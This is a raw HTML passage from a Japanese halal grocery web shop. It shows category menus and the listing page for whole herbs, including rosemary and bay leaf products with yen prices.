<li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4639 side-menu-sub-title' id='mega-menu-item-4639'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/spices-jp/" aria-haspopup="true" aria-expanded="false">スパイス<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4643' id='mega-menu-item-4643'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/spices-jp/whole-jp-2/">ホール</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4644' id='mega-menu-item-4644'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/spices-jp/powder-jp-2/">パウダー</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6003' id='mega-menu-item-6003'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/spices-jp/mevsim-spice-jp/">ミックススパイス</a></li>	</ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-ancestor mega-current-menu-parent mega-menu-item-has-children mega-menu-item-4645 side-menu-sub-title' id='mega-menu-item-4645'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/herbs-jp/" aria-haspopup="true" aria-expanded="false">ハーブ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-item mega-menu-item-4646' id='mega-menu-item-4646'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/herbs-jp/whole-jp/" aria-current="page">ホール</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4647' id='mega-menu-item-4647'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/herbs-jp/powder-jp/">パウダー</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4660' id='mega-menu-item-4660'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">オイル・ビネガー<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4662 side-menu-sub-title' id='mega-menu-item-4662'><a class="mega-menu-link" href="/product-category/cooking-oils-vinegars-sprays-jp/cooking-oils-jp/" aria-haspopup="true" aria-expanded="false">オイル<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4663' id='mega-menu-item-4663'><a class="mega-menu-link" href="/product-category/cooking-oils-vinegars-sprays-jp/cooking-oils-jp/sunflower-oil-jp/">サンフラワーオイル</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5905' id='mega-menu-item-5905'><a class="mega-menu-link" href="/product-category/cooking-oils-vinegars-sprays-jp/cooking-oils-jp/olive-oil-jp/">オリーブオイル</a></li>	</ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4665 side-menu-sub-title' id='mega-menu-item-4665'><a class="mega-menu-link" href="/product-category/cooking-oils-vinegars-sprays-jp/vinegars/">ビネガー</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4629' id='mega-menu-item-4629'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">飲料<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4634 side-menu-sub-title' id='mega-menu-item-4634'><a class="mega-menu-link" href="/product-category/beverages-jp/tea-jp/">紅茶</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4633 side-menu-sub-title' id='mega-menu-item-4633'><a class="mega-menu-link" href="/product-category/beverages-jp/coffee-jp/">コーヒー</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4635 side-menu-sub-title' id='mega-menu-item-4635'><a class="mega-menu-link" href="/product-category/beverages-jp/fruit-juice-jp/">ジュース・フルーツドリンク</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12531' id='mega-menu-item-12531'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%81%9d%e3%81%ae%e4%bb%96%e9%a3%b2%e6%96%99/">その他飲料</a></li></ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4651 side-menu-sub-title' id='mega-menu-item-4651'><a class="mega-menu-link" href="/product-category/tins-cans-jars-packets-jp/" aria-haspopup="true" aria-expanded="false" tabindex="0">缶詰・瓶詰<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4654' id='mega-menu-item-4654'><a class="mega-menu-link" href="/product-category/tins-cans-jars-packets-jp/olives-picklesjp/">オリーブ・ピクルス</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12546' id='mega-menu-item-12546'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/sauces-jp/">ソース・ペースト</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4652' id='mega-menu-item-4652'><a class="mega-menu-link" href="/product-category/tins-cans-jars-packets-jp/canned-jarred-vegetables-jp/">野菜の缶詰・瓶詰</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-12532' id='mega-menu-item-12532'><a class="mega-menu-link" href="http://＃" aria-haspopup="true" aria-expanded="false" tabindex="0">穀物・小麦製品<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12535' id='mega-menu-item-12535'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e5%b0%8f%e9%ba%a6%e8%a3%bd%e5%93%81/">パスタ・小麦粉</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12539' id='mega-menu-item-12539'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/pulses-lentils-grains-beans-jp/">豆</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12540' id='mega-menu-item-12540'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e7%a9%80%e7%89%a9/">穀物</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12533' id='mega-menu-item-12533'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/">ベーカリー</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12534' id='mega-menu-item-12534'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/pita-bread-tortillas-jp/">ピタパン・トルティーヤ</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4623' id='mega-menu-item-4623'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">ジャム・蜜<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4626 side-menu-sub-title' id='mega-menu-item-4626'><a class="mega-menu-link" href="/product-category/jams-honey-jp/jams-jp/">ジャム</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4627 side-menu-sub-title' id='mega-menu-item-4627'><a class="mega-menu-link" href="/product-category/jams-honey-jp/honey-jp/">はちみつ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4616' id='mega-menu-item-4616'><a class="mega-menu-link" href="/product-category/molasses-sesame-paste-jp/molasses-jp/">糖蜜</a></li></ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-8313 side-menu-sub-title' id='mega-menu-item-8313'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/snacks-jp/" aria-haspopup="true" aria-expanded="false" tabindex="0">トルコのお菓子・スナック・おつまみ<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8317' id='mega-menu-item-8317'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/baklava-jp/">バクラヴァ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12536' id='mega-menu-item-12536'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%ab%e3%83%b4%e3%82%a1/">ハルヴァ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8310' id='mega-menu-item-8310'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/turkish-delights-jp/">ロクム</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8307' id='mega-menu-item-8307'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/snack-bars-jp/">スナックバー</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8308' id='mega-menu-item-8308'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/dried-fruitsjp/">ドライフルーツ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12537' id='mega-menu-item-12537'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/roasted-nutsjp/">ローストナッツ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8311' id='mega-menu-item-8311'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/snacks-jp/nuts-sweet-confectioneries-jp/seeds-jp/">種</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-12506' id='mega-menu-item-12506'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">雑貨<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-11995' id='mega-menu-item-11995'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%82%b3%e3%83%ad%e3%83%b3%e3%83%a4/">コロンヤ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12348' id='mega-menu-item-12348'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%83%88%e3%83%ab%e3%82%b3%e7%b5%a8%e6%af%af/">トルコ絨毯</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-12525' id='mega-menu-item-12525'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/" aria-haspopup="true" aria-expanded="false" tabindex="0">冷凍商品<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12526' id='mega-menu-item-12526'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/meat-frozen-food-jp/">肉</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12527' id='mega-menu-item-12527'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%a9%e3%83%ab%e5%92%8c%e7%89%9b/">ハラル和牛</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12528' id='mega-menu-item-12528'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/sausage-jp/">ソーセージ</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-8321 side-menu-sub-title' id='mega-menu-item-8321'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/bakery-pogaca-jp/">ベーカリー</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12529' id='mega-menu-item-12529'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/pita-bread-tortillas-jp/">ピタパン・トルティーヤ</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4670 side-menu-sub-title' id='mega-menu-item-4670'><a class="mega-menu-link" href="/product-category/frozen-food-jp/ice-cream-jp/">アイスクリーム</a></li></ul>
</li></ul></div></div></div><ul id="menu-secondary-menujp" class="secondary-menu main-menu mega-menu show-arrow"><li id="nav-menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://halaltokyo.jp/">ホーム</a></li>
<li id="nav-menu-item-2184" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://halaltokyo.jp/shop/">ショップ</a></li>
<li id="nav-menu-item-4069" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://halaltokyo.jp/%e3%82%ab%e3%83%bc%e3%83%88/">カート</a></li>
<li id="nav-menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://halaltokyo.jp/%e7%a7%81%e3%81%ae%e3%82%a2%e3%82%ab%e3%82%a6%e3%83%b3%e3%83%88/">マイアカウント</a></li>
<li id="nav-menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://halaltokyo.jp/contact-jp/">お問い合わせ</a></li>
<li id="nav-menu-item-2321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#">会社概要</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://halaltokyo.jp/%e4%bc%9a%e7%a4%be%e6%a1%88%e5%86%85/">会社概要</a></li>
	<li id="nav-menu-item-4307" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://halaltokyo.jp/specified-commercial-transaction-law/">特定商取引法</a></li>
</ul></div></div>
</li>
</ul></div><div class="header-col header-right"><div class="custom-html"></></div></div></div></div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">全て</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://halaltokyo.jp"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://halaltokyo.jp/shop/"><span itemprop="name">ショップ</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://halaltokyo.jp/urun-kategori/herbs-spices-seasonings-jp/"><span itemprop="name">ハーブとスパイスと調味料</span></a><meta itemprop="position" content="3" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://halaltokyo.jp/urun-kategori/herbs-spices-seasonings-jp/herbs-jp/"><span itemprop="name">ハーブ</span></a><meta itemprop="position" content="4" /><i class="delimiter delimiter-2"></i></li><li>全て</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-left-sidebar wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			

<div id="primary" class="content-area"><main id="content" class="site-main">


<div class="woocommerce-notices-wrapper"></div><div class="shop-loop-before"><form class="woocommerce-ordering" method="get">
	<label>並び替え: </label>
	<select name="orderby" class="orderby" aria-label="ストアでの注文">
					<option value="menu_order"  selected='selected'>デフォルトのソート</option>
					<option value="popularity" >人気で並べ替え</option>
					<option value="date" >最新で並べ替え</option>
					<option value="price" >価格で並べ替え：低から高</option>
					<option value="price-desc" >価格で並べ替え：高から低</option>
			</select>
	<input type="hidden" name="paged" value="1" />

	</form>
<nav class="woocommerce-pagination">	<form class="woocommerce-viewing" method="get">

		<label>見せる: </label>

		<select name="count" class="count">
									<option value="12"  selected='selected'>12</option>
							<option value="24" >24</option>
							<option value="36" >36</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>
</nav>	<div class="gridlist-toggle">
		<a href="#" id="grid" class="porto-icon-mode-grid active" title="Grid View"></a><a href="#" id="list" class="porto-icon-mode-list" title="List View"></a>
	</div>
	</div><div class="archive-products"><ul class="products products-container grid pcols-lg-4 pcols-md-3 pcols-xs-3 pcols-ls-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
	 data-product_layout="product-wq_onimage">
		
<li class="product-col product-wq_onimage product type-product post-1907 status-publish first outofstock product_cat-whole-jp product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/ay-%e3%83%ad%e3%83%bc%e3%82%ba%e3%83%9e%e3%83%aa%e3%83%bc-40gr/" aria-label="product">
			<div class="stock out-of-stock">在庫切れ</div><div class="inner"><img width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/AYKA480-ROSEMARY40-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://halaltokyo.jp/product/ay-%e3%83%ad%e3%83%bc%e3%82%ba%e3%83%9e%e3%83%aa%e3%83%bc-40gr/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1907" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_read_more" data-product_id="1907" data-product_sku="AYKA480" aria-label="&ldquo;AY ローズマリー  40gr&rdquo;の詳細を読む" rel="nofollow">続きを読む</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1907" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1907  wishlist-fragment on-first-load"
	data-fragment-ref="1907"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1907,&quot;parent_product_id&quot;:1907,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1907&#038;_wpnonce=da988d7887"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1907"
		data-product-type="simple"
		data-original-product-id="1907"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1907" title="クイックビュー">クイックビュー</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/whole-jp/" rel="tag">全て</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/ay-%e3%83%ad%e3%83%bc%e3%82%ba%e3%83%9e%e3%83%aa%e3%83%bc-40gr/">
	<h3 class="woocommerce-loop-product__title">AY ローズマリー  40gr</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>233</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://halaltokyo.jp/product/ay-%e3%83%ad%e3%83%bc%e3%82%ba%e3%83%9e%e3%83%aa%e3%83%bc-40gr/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1907" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_read_more" data-product_id="1907" data-product_sku="AYKA480" aria-label="&ldquo;AY ローズマリー  40gr&rdquo;の詳細を読む" rel="nofollow">続きを読む</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1907" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1907  wishlist-fragment on-first-load"
	data-fragment-ref="1907"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1907,&quot;parent_product_id&quot;:1907,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1907&#038;_wpnonce=da988d7887"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1907"
		data-product-type="simple"
		data-original-product-id="1907"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1907" title="クイックビュー">クイックビュー</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1907,&quot;item_id&quot;:1907,&quot;item_name&quot;:&quot;AY \u30ed\u30fc\u30ba\u30de\u30ea\u30fc  40gr&quot;,&quot;sku&quot;:&quot;AYKA480&quot;,&quot;price&quot;:233,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u5168\u3066&quot;,&quot;id&quot;:1907,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/ay-%e3%83%ad%e3%83%bc%e3%82%ba%e3%83%9e%e3%83%aa%e3%83%bc-40gr\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

<li class="product-col product-wq_onimage product type-product post-1885 status-publish instock product_cat-whole-jp product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/%e3%83%ad%e3%83%bc%e3%83%aa%e3%82%a8%e3%80%80%ef%bc%91%ef%bc%90%ef%bd%87/" aria-label="product">
			<div class="inner"><img width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/AYKA488-BAYLEAF10GRLAUREL-1-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_69745c0ad044b"
			class="input-text qty text"
			step="1"
			min="1"
			max="20"
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1885" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1885" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1885" data-product_sku="AYKA488" aria-label="お買い物カゴに追加: 「AY ローレル ローリエ（月桂樹）10gr」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1885" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1885  wishlist-fragment on-first-load"
	data-fragment-ref="1885"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1885,&quot;parent_product_id&quot;:1885,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1885&#038;_wpnonce=da988d7887"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1885"
		data-product-type="simple"
		data-original-product-id="1885"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1885" title="クイックビュー">クイックビュー</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/whole-jp/" rel="tag">全て</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/%e3%83%ad%e3%83%bc%e3%83%aa%e3%82%a8%e3%80%80%ef%bc%91%ef%bc%90%ef%bd%87/">
	<h3 class="woocommerce-loop-product__title">AY ローレル ローリエ（月桂樹）10gr</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>142</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
